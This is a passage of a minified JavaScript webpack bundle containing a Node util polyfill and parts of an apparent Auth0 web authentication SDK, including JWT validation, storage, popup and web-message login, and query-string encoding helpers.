arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),h(n)?r.showHidden=n:n&&e._extend(r,n),I(r.showHidden)&&(r.showHidden=!1),I(r.depth)&&(r.depth=2),I(r.colors)&&(r.colors=!1),I(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=i),u(r,t,r.depth)}function i(t,e){var n=o.styles[e];return n?"["+o.colors[n][0]+"m"+t+"["+o.colors[n][1]+"m":t}function a(t,e){return t}function s(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}function u(t,n,r){if(t.customInspect&&n&&v(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return D(o)||(o=u(t,o,r)),o}var i=c(t,n);if(i)return i;var a=Object.keys(n),h=s(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),z(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return l(n);if(0===a.length){if(v(n)){var f=n.name?": "+n.name:"";return t.stylize("[Function"+f+"]","special")}if(m(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(L(n))return t.stylize(Date.prototype.toString.call(n),"date");if(z(n))return l(n)}var y="",N=!1,j=["{","}"];if(d(n)&&(N=!0,j=["[","]"]),v(n)){y=" [Function"+(n.name?": "+n.name:"")+"]"}if(m(n)&&(y=" "+RegExp.prototype.toString.call(n)),L(n)&&(y=" "+Date.prototype.toUTCString.call(n)),z(n)&&(y=" "+l(n)),0===a.length&&(!N||0==n.length))return j[0]+y+j[1];if(r<0)return m(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special");t.seen.push(n);var I;return I=N?p(t,n,r,h,a):a.map(function(e){return M(t,n,r,h,e,N)}),t.seen.pop(),g(I,y,j)}function c(t,e){if(I(e))return t.stylize("undefined","undefined");if(D(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}return N(e)?t.stylize(""+e,"number"):h(e)?t.stylize(""+e,"boolean"):f(e)?t.stylize("null","null"):void 0}function l(t){return"["+Error.prototype.toString.call(t)+"]"}function p(t,e,n,r,o){for(var i=[],a=0,s=e.length;a<s;++a)E(e,String(a))?i.push(M(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(M(t,e,n,r,o,!0))}),i}function M(t,e,n,r,o,i){var a,s,c;if(c=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]},c.get?s=c.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):c.set&&(s=t.stylize("[Setter]","special")),E(r,o)||(a="["+o+"]"),s||(t.seen.indexOf(c.value)<0?(s=f(n)?u(t,c.value,null):u(t,c.value,n-1),s.indexOf("\n")>-1&&(s=i?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n"))):s=t.stylize("[Circular]","special")),I(a)){if(i&&o.match(/^\d+$/))return s;a=JSON.stringify(""+o),a.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+s}function g(t,e,n){var r=0;return t.reduce(function(t,e){return r++,e.indexOf("\n")>=0&&r++,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60?n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1]:n[0]+e+" "+t.join(", ")+" "+n[1]}function d(t){return Array.isArray(t)}function h(t){return"boolean"==typeof t}function f(t){return null===t}function y(t){return null==t}function N(t){return"number"==typeof t}function D(t){return"string"==typeof t}function j(t){return"symbol"==typeof t}function I(t){return void 0===t}function m(t){return w(t)&&"[object RegExp]"===T(t)}function w(t){return"object"==typeof t&&null!==t}function L(t){return w(t)&&"[object Date]"===T(t)}function z(t){return w(t)&&("[object Error]"===T(t)||t instanceof Error)}function v(t){return"function"==typeof t}function b(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t}function T(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}function k(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),A[t.getMonth()],e].join(" ")}function E(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var x=/%[sdj%]/g;e.format=function(t){if(!D(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(o(arguments[n]));return e.join(" ")}for(var n=1,r=arguments,i=r.length,a=String(t).replace(x,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])a+=f(s)||!w(s)?" "+s:" "+o(s);return a},e.deprecate=function(n,o){function i(){if(!a){if(r.throwDeprecation)throw new Error(o);r.traceDeprecation?console.trace(o):console.error(o),a=!0}return n.apply(this,arguments)}if(I(t.process))return function(){return e.deprecate(n,o).apply(this,arguments)};if(r.noDeprecation===!0)return n;var a=!1;return i};var O,S={};e.debuglog=function(t){if(I(O)&&(O=n.i({NODE_ENV:"production"}).NODE_DEBUG||""),t=t.toUpperCase(),!S[t])if(new RegExp("\\b"+t+"\\b","i").test(O)){var o=r.pid;S[t]=function(){var n=e.format.apply(e,arguments);console.error("%s %d: %s",t,o,n)}}else S[t]=function(){};return S[t]},e.inspect=o,o.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},o.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=d,e.isBoolean=h,e.isNull=f,e.isNullOrUndefined=y,e.isNumber=N,e.isString=D,e.isSymbol=j,e.isUndefined=I,e.isRegExp=m,e.isObject=w,e.isDate=L,e.isError=z,e.isFunction=v,e.isPrimitive=b,e.isBuffer=n(332);var A=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];e.log=function(){console.log("%s - %s",k(),e.format.apply(e,arguments))},e.inherits=n(331),e._extend=function(t,e){if(!e||!w(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t}}).call(e,n(14),n(41))},function(t,e,n){"use strict";var r=n(193),o=n(99);o.a,r.a;e.a=r.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(179),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.a));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function n(t,e){return t(e={exports:{}},e.exports),e.exports}function r(t){return null!==t&&"object"==typeof t}function o(t){if(t)return i(t)}function i(t){for(var e in o.prototype)t[e]=o.prototype[e];return t}function a(t){if(t)return s(t)}function s(t){for(var e in a.prototype)t[e]=a.prototype[e];return t}function u(){this._defaults=[]}function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function l(t){return 3*t.length/4-c(t)}function p(t){var e,n,r,o,i,a,s=t.length;i=c(t),a=new be(3*s/4-i),r=i>0?s-4:s;var u=0;for(e=0,n=0;e<r;e+=4,n+=3)o=ve[t.charCodeAt(e)]<<18|ve[t.charCodeAt(e+1)]<<12|ve[t.charCodeAt(e+2)]<<6|ve[t.charCodeAt(e+3)],a[u++]=o>>16&255,a[u++]=o>>8&255,a[u++]=255&o;return 2===i?(o=ve[t.charCodeAt(e)]<<2|ve[t.charCodeAt(e+1)]>>4,a[u++]=255&o):1===i&&(o=ve[t.charCodeAt(e)]<<10|ve[t.charCodeAt(e+1)]<<4|ve[t.charCodeAt(e+2)]>>2,a[u++]=o>>8&255,a[u++]=255&o),a}function M(t){return ze[t>>18&63]+ze[t>>12&63]+ze[t>>6&63]+ze[63&t]}function g(t,e,n){for(var r,o=[],i=e;i<n;i+=3)r=(t[i]<<16)+(t[i+1]<<8)+t[i+2],o.push(M(r));return o.join("")}function d(t){for(var e,n=t.length,r=n%3,o="",i=[],a=0,s=n-r;a<s;a+=16383)i.push(g(t,a,a+16383>s?s:a+16383));return 1===r?(e=t[n-1],o+=ze[e>>2],o+=ze[e<<4&63],o+="=="):2===r&&(e=(t[n-2]<<8)+t[n-1],o+=ze[e>>10],o+=ze[e>>4&63],o+=ze[e<<2&63],o+="="),i.push(o),i.join("")}function h(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function f(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function y(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function N(t){return Ee.fromByteArray(f(t)).replace(/\+/g,"-").replace(/\//g,"_")}function D(t){return t=h(t).replace(/-/g,"+").replace(/_/g,"/"),y(Ee.toByteArray(t))}function j(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function I(t,e,n){if(typeof t!==e)throw new Error(n)}function m(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function w(t,e,n){if(e.optional&&!t||I(t,e.type,e.message),"object"===e.type&&n)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o];n[i].optional&&!t[i]||n[i].condition&&!n[i].condition(t)||(j(t,i,n[i].type,n[i].message),n[i].values&&m(t[i],n[i].values,n[i].value_message))}}function L(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===Se.call(t)}function z(){return null!=Array.isArray}function v(){return Object.assign?Object.assign:b}function b(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function T(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function C(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n}function k(t){var e=[];for(var n in t)e.push(t[n]);return e}function E(){var t=k(arguments);return t.unshift({}),Ue.get().apply(void 0,t)}function x(t,e){return{base:e?T(t,e):t,with:function(t,e){return t=e?T(t,e):t,E(this.base,t)}}}function O(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})}function S(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}function A(t){var e=t.split("_");return e.reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},e.shift())}function U(t,e){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],Object.keys(t).reduce(function(n,r){return n[-1===e.indexOf(r)?S(r):r]=U(t[r]),n},{}))}function _(t,e,n){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],n=n||{},Object.keys(t).reduce(function(r,o){var i=-1===e.indexOf(o)?A(o):o;return r[i]=_(t[i]||t[o],[],n),n.keepOriginal&&(r[o]=_(t[o],[],n)),r},{}))}function Y(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function Q(t){if(t){var e=Y(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}function B(t,e){var n=E(t);return t[e]&&(n[e]=t[e].trim()),n}function P(t,e){return e.reduce(B,t)}function R(t){return P(t,["username","email","phoneNumber"])}function G(t){this.request=t,this.method=t.method,this.url=t.url,this.body=t._data,this.headers=t._header}function Z(t){this.request=t}function H(t){this._sendTelemetry=!1!==t._sendTelemetry||t._sendTelemetry,this._telemetryInfo=t._telemetryInfo||null,this._timesToRetryFailedRequests=t._timesToRetryFailedRequests,this.headers=t.headers||{},this._universalLoginPage=t.universalLoginPage}function W(t){F().location=t}function V(){return F().document}function F(){return window}function J(){var t=F().location,e=t.origin;return e||(e=_e.getOriginFromUrl(t.href)),e}function q(){}function X(){}function K(t){this.disableWarnings=t.disableWarnings}function $(t){if(this.warn=new K({}),this.storage=new X,!0===t.__tryLocalStorageFirst)try{var e=Ye.getWindow().localStorage;e&&(this.storage=e)}catch(t){this.warn.warning(t),this.warn.warning("Can't use localStorage. Using CookieStorage instead.")}}function tt(t){this.handler=new $(t)}function et(t){this.storage=new tt(t)}function nt(t,e){return{error:t,errorDescription:e}}function rt(t){return nt("invalid_token",t)}function ot(t,e){return(e=e||{}).ignoreCasing=!!e.ignoreCasing&&e.ignoreCasing,function(n,r){var o;return n||r?(!n&&r.err&&(n=r.err,r=null),!n&&r.error&&(n=r,r=null),n?(o={original:n},n.response&&n.response.statusCode&&(o.statusCode=n.response.statusCode),n.response&&n.response.statusText&&(o.statusText=n.response.statusText),n.response&&n.response.body&&(n=n.response.body),n.err&&(n=n.err),o.code=n.code||n.error||n.error_code||n.status||null,o.description=n.errorDescription||n.error_description||n.description||n.error||n.details||n.err||null,e.forceLegacyError&&(o.error=o.code,o.error_description=o.description),n.name&&(o.name=n.name),n.policy&&(o.policy=n.policy),t(o)):!r.type||"text/html"!==r.type&&"text/plain"!==r.type?e.ignoreCasing?t(null,r.body||r):t(null,_e.toCamelCase(r.body||r,[],{keepOriginal:e.keepOriginalCasing})):t(null,r.text)):t(Be.buildResponse("generic_error","Something went wrong"))}}function it(t,e){var n=_e.getKeysNotIn(e,Re);return n.length>0&&t.warning("Following parameters are not allowed on the `/authorize` endpoint: ["+n.join(",")+"]"),e}function at(t,e){return _e.pick(e,Pe)}function st(t,e){if(this.n=null,this.e=0,!(null!=t&&null!=e&&t.length>0&&e.length>0))throw new Error("Invalid key data");this.n=new Je(t,16),this.e=parseInt(e,16)}function ut(t){for(var e in qe){var n=qe[e],r=n.length;if(t.substring(0,r)===n)return{alg:e,hash:t.substring(r)}}return[]}function ct(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function lt(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function pt(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function Mt(t){for(var e="",n=0;n<t.length;n++){var r=t[n].toString(16);e+=2===r.length?r:"0"+r}return e}function gt(t){return Ee.fromByteArray(pt(encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,function(t,e){return String.fromCharCode("0x"+e)}))).replace(/\+/g,"-").replace(/\//g,"_")}function dt(t){return t=ct(t).replace(/\-/g,"+").replace(/_/g,"/"),decodeURIComponent(lt(Ee.toByteArray(t)).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function ht(t){return Mt(Ee.toByteArray(ct(t)))}function ft(t){var e={"+":"-","/":"_","=":""};return t.replace(/[+\/=]/g,function(t){return e[t]})}function yt(t){return{modulus:$e.decodeToHEX(t.n),exp:$e.decodeToHEX(t.e)}}function Nt(t,e){var n=t.jwksURI||tn(t.iss,".well-known","jwks.json");return Ie.get(n).end(function(n,r){var o,i,a=null;if(n)return e(n);for(o=0;o<r.body.keys.length&&null===a;o++)(i=r.body.keys[o]).kid===t.kid&&(a=i);return e(null,yt(a))})}function Dt(t){this.name="ConfigurationError",this.message=t||""}function jt(t){this.name="TokenValidationError",this.message=t||""}function It(){}function mt(t){var e=t||{};if(this.jwksCache=e.jwksCache||new rn,this.expectedAlg=e.expectedAlg||"RS256",this.issuer=e.issuer,this.audience=e.audience,this.leeway=e.leeway||0,this.__disableExpirationCheck=e.__disableExpirationCheck||!1,this.jwksURI=e.jwksURI,this.leeway<0||this.leeway>60)throw new nn.ConfigurationError("The leeway should be positive and lower than a minute.");if(-1===on.indexOf(this.expectedAlg))throw new nn.ConfigurationError("Algorithm "+this.expectedAlg+" is not supported. (Expected algs: ["+on.join(",")+"])")}function wt(t,e){this.plugins=e;for(var n=0;n<this.plugins.length;n++){if(this.plugins[n].version!==Oe.raw){var r="";throw this.plugins[n].constructor&&this.plugins[n].constructor.name&&(r=this.plugins[n].constructor.name),new Error("Plugin "+r+" version ("+this.plugins[n].version+") is not compatible with the SDK version ("+Oe.raw+")")}this.plugins[n].setWebAuth(t)}}function Lt(t){var e=new Uint8Array(t),n=[],r="0123456789ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvwxyz-._~",o=Ye.getWindow().crypto||Ye.getWindow().msCrypto;if(!o)return null;for(var i=o.getRandomValues(e),a=0;a<i.length;a++)n.push(r[i[a]%r.length]);return n.join("")}function zt(t){var e=t.transaction||{};this.namespace=e.namespace||ln,this.keyLength=e.keyLength||32,this.storage=new tt(t),this.options=t}function vt(t){if(this.url=t.url,this.callback=t.callback,this.timeout=t.timeout||6e4,this.timeoutCallback=t.timeoutCallback||null,this.eventListenerType=t.eventListenerType||"message",this.iframe=null,this.timeoutHandle=null,this._destroyTimeout=null,this.transientMessageEventListener=null,this.proxyEventListener=null,this.eventValidator=t.eventValidator||{isValid:function(){return!0}},"function"!=typeof this.callback)throw new Error("options.callback must be a function")}function bt(t,e,n){new vt({url:t,eventListenerType:"message",callback:function(t){n(null,t)},timeout:e.timeout,eventValidator:{isValid:function(t){return"authorization_response"===t.event.data.type&&e.state===t.event.data.response.state}},timeoutCallback:function(){n({error:"timeout",error_description:"Timeout during executing web_message communication",state:e.state})}}).init()}function Tt(t){this.webAuth=t,this.warn=new K(t.baseOptions)}function Ct(t,e){this.webAuth=t,this.baseOptions=e,this.request=new H(e),this.webMessageHandler=new Tt(t),this.storage=new tt(e)}function kt(t){var e=("&"+Ye.getWindow().location.hash.substring(1)).split("&"+t+"=");if(2===e.length)return e.pop().split("&").shift()}function Et(t,e){return["co/verifier",encodeURIComponent(t),encodeURIComponent(e)].join("/")}function xt(t,e){try{var n=t.getItem(e);return t.removeItem(e),n||""}catch(t){return""}}function Ot(t,e){this.webAuth=t,this.baseOptions=e,this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function St(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[-_a-zA-Z.0-9:]+)/.exec(t);return e?e[1]:t}function At(){this._current_popup=null}function Ut(t,e){this.baseOptions=e,this.baseOptions.popupOrigin=e.popupOrigin,this.client=t.client,this.webAuth=t,this.transactionManager=new zt(this.baseOptions),this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function _t(t){this.authenticationUrl=t.authenticationUrl,this.timeout=t.timeout||6e4,this.handler=null,this.postMessageDataType=t.postMessageDataType||!1,this.postMessageOrigin=t.postMessageOrigin||Ye.getWindow().location.origin||Ye.getWindow().location.protocol+"//"+Ye.getWindow().location.hostname+(Ye.getWindow().location.port?":"+Ye.getWindow().location.port:"")}function Yt(t){this.baseOptions=t,this.request=new H(t),this.transactionManager=new zt(this.baseOptions)}function Qt(t,e){this.baseOptions=e,this.client=t,this.baseOptions.universalLoginPage=!0,this.request=new H(this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function Bt(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},popupOrigin:{optional:!0,type:"string",message:"popupOrigin is not valid"},leeway:{optional:!0,type:"number",message:"leeway is not valid"},plugins:{optional:!0,type:"array",message:"plugins is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"},_timesToRetryFailedRequests:{optional:!0,type:"number",message:"_timesToRetryFailedRequests option is not valid"}}),t.overrides&&Ae.check(t.overrides,{type:"object",message:"overrides option is not valid"},{__tenant:{optional:!0,type:"string",message:"__tenant option is required"},__token_issuer:{optional:!0,type:"string",message:"__token_issuer option is required"},__jwks_uri:{optional:!0,type:"string",message:"__jwks_uri is required"}}),this.baseOptions=t,this.baseOptions.plugins=new wt(this,this.baseOptions.plugins||[]),this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions._timesToRetryFailedRequests=t._timesToRetryFailedRequests?parseInt(t._timesToRetryFailedRequests,0):0,this.baseOptions.tenant=this.baseOptions.overrides&&this.baseOptions.overrides.__tenant||this.baseOptions.domain.split(".")[0],this.baseOptions.token_issuer=this.baseOptions.overrides&&this.baseOptions.overrides.__token_issuer||"https://"+this.baseOptions.domain+"/",this.baseOptions.jwksURI=this.baseOptions.overrides&&this.baseOptions.overrides.__jwks_uri,this.transactionManager=new zt(this.baseOptions),this.client=new Zt(this.baseOptions),this.redirect=new Ot(this,this.baseOptions),this.popup=new Ut(this,this.baseOptions),this.crossOriginAuthentication=new Ct(this,this.baseOptions),this.webMessageHandler=new Tt(this),this._universalLogin=new Qt(this,this.baseOptions),this.ssodataStorage=new et(this.baseOptions)}function Pt(t,e,n){return{accessToken:t.access_token||null,idToken:t.id_token||null,idTokenPayload:n||null,appState:e||null,refreshToken:t.refresh_token||null,state:t.state||null,expiresIn:t.expires_in?parseInt(t.expires_in,10):null,tokenType:t.token_type||null,scope:t.scope||null}}function Rt(t,e){this.baseOptions=e,this.request=t}function Gt(t,e){this.baseOptions=e,this.request=t}function Zt(t,e){2===arguments.length?this.auth0=t:e=t,Ae.check(e,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=e,this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions.rootUrl="https://"+this.baseOptions.domain,this.request=new H(this.baseOptions),this.passwordless=new Rt(this.request,this.baseOptions),this.dbConnection=new Gt(this.request,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings}),this.ssodataStorage=new et(this.baseOptions)}function Ht(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},token:{type:"string",message:"token option is required"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=t,this.baseOptions.headers={Authorization:"Bearer "+this.baseOptions.token},this.request=new H(this.baseOptions),this.baseOptions.rootUrl=Vt("https://"+this.baseOptions.domain,"api","v2")}var Wt="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},Vt=n(function(t){var e,n;e=Wt,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),Ft=n(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),Jt=(Ft.arrayToObject,Ft.merge,Ft.decode,Ft.encode,Ft.compact,Ft.isRegExp,Ft.isBuffer,String.prototype.replace),qt=/%20/g,Xt={default:"RFC3986",formatters:{RFC1738:function(t){return Jt.call(t,qt,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},Kt={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},$t=Date.prototype.toISOString,te={delimiter:"&",encode:!0,encoder:Ft.encode,encodeValuesOnly:!1,serializeDate:function(t){return $t.call(t)},skipNulls:!1,strictNullHandling:!1},ee=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||Ft.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},ne=function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?te.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:te.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:te.skipNulls,s="boolean"==typeof r.encode?r.encode:te.encode,u="function"==typeof r.encoder?r.encoder:te.encoder,c="function"==typeof r.sort?r.sort:null,l=void 